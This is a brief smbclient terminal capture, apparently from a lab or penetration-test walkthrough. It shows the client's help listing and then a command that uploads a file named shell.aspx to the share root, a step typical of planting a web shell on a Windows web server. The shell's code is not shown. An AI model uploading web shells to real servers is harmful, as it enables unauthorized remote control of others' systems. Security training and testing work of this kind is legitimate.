 7735807 blocks of size 4096. 4947514 blocks available
smb: \> ?
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
more           mput           newer          notify         open
posix          posix_encrypt  posix_open     posix_mkdir    posix_rmdir
posix_unlink   posix_whoami   print          prompt         put
pwd            q              queue          quit           readlink
rd             recurse        reget          rename         reput
rm             rmdir          showacls       setea          setmode
scopy          stat           symlink        tar            tarmode
timeout        translate      unlock         volume         vuid
wdel           logon          listconnect    showconnect    tcon
tdis           tid            utimes         logoff         ..
!
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (68.4 kb/s) (average 68.4 kb/s)
smb: \>